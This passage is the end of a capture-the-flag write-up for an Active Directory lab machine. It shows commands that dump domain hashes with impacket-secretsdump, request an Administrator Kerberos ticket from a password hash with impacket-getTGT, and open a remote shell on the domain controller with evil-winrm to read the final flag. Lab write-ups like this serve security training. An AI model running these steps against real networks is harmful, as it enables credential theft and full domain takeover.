
Once with this files we can run impacket-secretsdump to retrieve all the hashes from the Active Directory.
14. Dumping Domain Admin Hashes
15. Full Domain Compromise & Final Flag
Lets request a ticket for the Administrator and login via winrm.
impacket-getTGT -hashes :e656e07c56d831611b577b160b259ad2 VOLEUR.HTB/Administrator

export KRB5CCNAME=./Administrator.ccache

evil-winrm -i dc.voleur.htb -r VOLEUR.HTB

Root flag can be found at C:\Users\Administrator\Desktop\root.txt
Made by Astro